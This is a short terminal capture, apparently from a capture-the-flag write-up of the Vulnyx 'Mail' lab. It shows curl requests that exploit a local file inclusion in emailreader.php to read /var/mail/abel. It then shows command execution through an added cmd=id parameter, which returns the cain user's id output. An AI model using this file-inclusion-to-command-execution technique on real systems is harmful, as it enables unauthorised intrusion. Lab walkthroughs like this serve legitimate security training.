 ┌──(axltl㉿qqqqqqqq)-[~/Vulnyx/Mail]
└─$ curl -X GET "192.168.211.129/emailreader.php?id=/var/mail/abel"
<pre>
From cain@mail.nyx  Fri Aug 15 05:26:12 2025
Return-Path: <cain@mail.nyx>
X-Original-To: abel@mail.nyx
Delivered-To: abel@mail.nyx
Received: from mail.nyx (unknown [192.168.211.128])
        by mail.home (Postfix) with SMTP id 8AC7E2AF
        for <abel@mail.nyx>; Fri, 15 Aug 2025 05:25:33 +0200 (CEST)

ESTO ES UN MENSAJE DE PRUEBA

</pre>

┌──(axltl㉿qqqqqqqq)-[~/Vulnyx/Mail]
└─$ curl -X GET "192.168.211.129/emailreader.php?id=/var/mail/abel&cmd=id"
<pre>
From cain@mail.nyx  Fri Aug 15 05:26:12 2025
Return-Path: <cain@mail.nyx>
X-Original-To: abel@mail.nyx
Delivered-To: abel@mail.nyx
Received: from mail.nyx (unknown [192.168.211.128])
        by mail.home (Postfix) with SMTP id 8AC7E2AF
        for <abel@mail.nyx>; Fri, 15 Aug 2025 05:25:33 +0200 (CEST)

uid=1000(cain) gid=1000(cain) groups=1000(cain)
ESTO ES UN MENSAJE DE PRUEBA

</pre>